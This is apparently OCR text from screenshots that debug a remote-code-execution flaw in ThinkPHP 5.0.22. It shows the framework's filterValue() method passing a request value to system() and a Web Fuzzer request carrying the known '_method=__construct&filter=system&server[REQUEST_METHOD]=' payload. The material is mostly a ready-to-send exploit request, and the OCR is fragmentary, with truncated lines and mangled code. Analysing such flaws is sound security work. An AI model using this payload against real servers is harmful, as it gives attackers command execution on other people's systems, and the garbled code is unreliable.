 */
4 usages
private function filterValue(&$value, $key, $filters)   $key: "REQUEST_METHOD"    $value: "12312
{
$default = array_pop( &array: $filters);   $default: null
foreach ($filters as $filter) {   $filter: "system"    $filters: {"system"}["system"]
if (is_callable($filter)) {
// 调用函数或者方法过滤
$value = call_user_func($filter, $value);   $filter: "system"    $value: "12312"
} elseif (is_scalar($value) = true ) {
if (false !== strpos($filter,  needle: '/')) {
// 正则过滤
if (!preg_match($filter, $value)) {
// 匹配不成功返回默认值
$value = $default;
equest › filterValue()
expression (Enter) or add a watch (Ctrl+Shift+Enter)
= {think\Request}
r = "system"... Navigate
rs = {string[1]} ["system"] ... Navigate
= "REQUEST_METHOD"
ue = "12312"
PS
渗透测试 安全工具 插件 反连 数据库
首页 History Web Fuzzer ×
W... W... interli... interli... interlib-http另... W...
配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例
Reque < > 数据包扫描 美化 热加载 构造请求 R
1 POST / HTTP/1.1
2 Host ? : tp5022
3 Accept-Encoding: gzip, deflate
4 Cookie: XDEBUG_SESSION=16050
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
10 Content-Type: application/
x-www-form-urlencoded
11 Content-Length auto : 41
12
13 XDEBUG_SESSION_START=14338&
_method=__construct&filter=system&server
[REQUEST_METHOD]=12312